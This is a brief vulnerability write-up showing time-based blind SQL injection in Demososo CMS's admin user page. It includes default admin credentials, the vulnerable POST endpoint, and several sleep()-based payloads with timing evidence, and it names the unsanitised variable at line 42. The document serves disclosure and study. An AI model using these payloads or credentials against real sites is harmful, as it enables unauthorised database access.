Demososo CMS SQL injection.
SQL injection
After install this CMS, enter admin page through /dmqyjz_v20190822/admindm-yourname/g.php
log in with admin:admin123
click upper right corner button which is circled by red box
or visit /dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn
click the button which is circled by red box

Use Burp Suite and set Intercept on to catch this package

1 | POST /dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&file=list&act=pos HTTP/1.1 |
and send this package to repeater to compare payloads
Modify package to see difference
Payloads:
1 | 99'%09or%09sleep(1)#=50&Submit=%E6%8E%92%E5%BA%8F |


1 | 99'%09or%09sleep(5)#=50&Submit=%E6%8E%92%E5%BA%8F |
1 | 99'%09or%09sleep(10)#=50&Submit=%E6%8E%92%E5%BA%8F |

there is obvious difference in response time
so this is SQL injection
what causes SQL injection

in /dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php Line 42
$v was sent to MySQL directly